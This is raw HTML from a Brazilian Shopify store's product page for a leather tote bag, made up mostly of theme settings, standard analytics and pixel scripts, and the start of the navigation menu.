
    <!-- INICIO DO BLOQUEADOR -->
    

    

    
    <!-- FINAL DO BLOQUEADOR -->
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "COMPRAR AGORA",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script src="//produtgy.com.br/cdn/shop/t/72/assets/theme.min.js?v=112416127615257162881746472389" defer></script>
    <script src="//produtgy.com.br/cdn/shop/t/72/assets/custom.js?v=112171511692518087411746472389" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />

    <script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 44148911833307, product_id : 8045332201691, name : "Bolsa Tote Feminina de Couro Versátil - ChicCarry", price : "179.90", currency : "BRL", sku : "14:173#Black", brand : "Produtgy", variant : "Preta", category : "Bolsa Tote Feminina de Couro Versátil - ChicCarry"}], total_price : "179.90", shop_currency : "BRL"}};
    
</script>
<script src='https://areviewsapp.com/js_codes/collection_rating.js' defer></script>

<style>
  .areviews_product_item {    position: relative;
    top: -27px;}
</style>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "dca65hhtld");
</script>
  
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58740605107,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58740605107,storefrontBaseUrl: "https://produtgy.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"191332571","configuration":"{\"pixel_id\":\"660833528594182\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84410587","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Produtgy","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"produtgy.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/produtgy.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","vendor":"Produtgy","id":"8045332201691","untranslatedTitle":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","url":"\/products\/bolsa-tote-feminina-de-couro-versatil-chiccarry","type":"Bolsa Tote Feminina de Couro Versátil - ChicCarry"},"id":"44148911833307","image":{"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668"},"sku":"14:173#Black","title":"Preta","untranslatedTitle":"Preta"},{"price":{"amount":179.9,"currencyCode":"BRL"},"product":{"title":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","vendor":"Produtgy","id":"8045332201691","untranslatedTitle":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","url":"\/products\/bolsa-tote-feminina-de-couro-versatil-chiccarry","type":"Bolsa Tote Feminina de Couro Versátil - ChicCarry"},"id":"44148911866075","image":{"src":"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry1.webp?v=1686851659"},"sku":"14:1254#Red","title":"Vermelha","untranslatedTitle":"Vermelha"}],"purchasingCompany":null},},"https://produtgy.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58740605107","storefrontBaseUrl":"https:\/\/produtgy.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\",\"vendor\":\"Produtgy\",\"id\":\"8045332201691\",\"untranslatedTitle\":\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\",\"url\":\"\/products\/bolsa-tote-feminina-de-couro-versatil-chiccarry\",\"type\":\"Bolsa Tote Feminina de Couro Versátil - ChicCarry\"},\"id\":\"44148911833307\",\"image\":{\"src\":\"\/\/produtgy.com.br\/cdn\/shop\/files\/BolsaToteFemininadeCouroVersatil-ChicCarry2.jpg?v=1686851668\"},\"sku\":\"14:173#Black\",\"title\":\"Preta\",\"untranslatedTitle\":\"Preta\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8045332201691,"gid":"gid:\/\/shopify\/Product\/8045332201691","vendor":"Produtgy","type":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","handle":"bolsa-tote-feminina-de-couro-versatil-chiccarry","variants":[{"id":44148911833307,"price":17990,"name":"Bolsa Tote Feminina de Couro Versátil - ChicCarry - Preta","public_title":"Preta","sku":"14:173#Black"},{"id":44148911866075,"price":17990,"name":"Bolsa Tote Feminina de Couro Versátil - ChicCarry - Vermelha","public_title":"Vermelha","sku":"14:1254#Red"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8045332201691,"requestId":"c1edb7ea-11e8-4e78-a345-684308744c3c-1769050902"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58740605107,
      theme_id: 151212425435,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//produtgy.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//produtgy.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//produtgy.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58740605107,"isMerchantRequest":null,"themeId":151212425435,"themeCityHash":"2263342387503717997","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"2adb1c7c-307d-4649-a09e-91579638a30f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8045332201691,"requestId":"c1edb7ea-11e8-4e78-a345-684308744c3c-1769050902","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":44148911833307,"productId":8045332201691,"productGid":"gid:\/\/shopify\/Product\/8045332201691","name":"Bolsa Tote Feminina de Couro Versátil - ChicCarry - Preta","price":"179.90","sku":"14:173#Black","brand":"Produtgy","variant":"Preta","category":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":44148911833307,"productId":8045332201691,"productGid":"gid:\/\/shopify\/Product\/8045332201691","name":"Bolsa Tote Feminina de Couro Versátil - ChicCarry - Preta","price":"179.90","sku":"14:173#Black","brand":"Produtgy","variant":"Preta","category":"Bolsa Tote Feminina de Couro Versátil - ChicCarry","nonInteraction":true,"remote":false,"referer":"https:\/\/produtgy.com.br\/products\/bolsa-tote-feminina-de-couro-versatil-chiccarry"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//produtgy.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://produtgy.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58740605107"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151212425435"
  data-theme-name="Dropmeta®"
  data-theme-version="4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://produtgy.com.br/api/collect"
></script>
</head>


  <body class="warehouse--v1  template-product " data-instant-intensity="viewport"> 

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQGJQ2L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'><section style="background: #256a72;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">

    <a class="d-none imgdopc" href="">
  <img src="//produtgy.com.br/cdn/shop/files/Banner_cabecalho_1c803e73-8f3a-4e87-aa0a-19951ae9a487_1000x.png?v=1737848719" class="img-responsive-pc">
    </a>
    
    <a class="d-none imgdomob" href="">
  <img src="//produtgy.com.br/cdn/shop/files/Banner_cabecalho_1c803e73-8f3a-4e87-aa0a-19951ae9a487_1000x.png?v=1737848719" class="img-responsive-mob">
    </a>

  </div>
  </section><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Página Inicial</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Todas as Categorias<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/roupas-calcados-e-acessorios" class="mobile-menu__nav-link" data-type="menuitem">Roupas, Calçados e Acessórios</a></li><li class="mobile-menu__nav-item"><a href="/collections/ferramentas" class="mobile-menu__nav-link" data-type="menuitem">Ferramentas</a></li><li class="mobile-menu__nav-item"><a href="/collections/casa-cozinha-e-jardim" class="mobile-menu__nav-link" data-type="menuitem">Casa, Cozinha e Jardim</a></li><li class="mobile-menu__nav-item"><a href="/pages/rastrear-meu-pedido" class="mobile-menu__nav-link" data-type="menuitem">Rastrear Pedido</a></li><li class="mobile-menu__nav-item"><a href="/pages/contato" class="mobile-menu__nav-link" data-type="menuitem">Contato</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#191919"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#191919"></path>
      </g>
    </svg><span>(66) 9 8431-8174</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#191919" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#191919" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#191919" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#191919" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contato@produtgy.com.br">contato@produtgy.com.br</a>
            </div></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections" class="mobile-menu__nav-link text--strong">Todas as Categorias</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-0" data-action="open-panel">Automotivo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-1" data-action="open-panel">Beleza e Cuidados Pessoais<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1-2" data-action="open-panel">Casa, Cozinha e Jardim<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
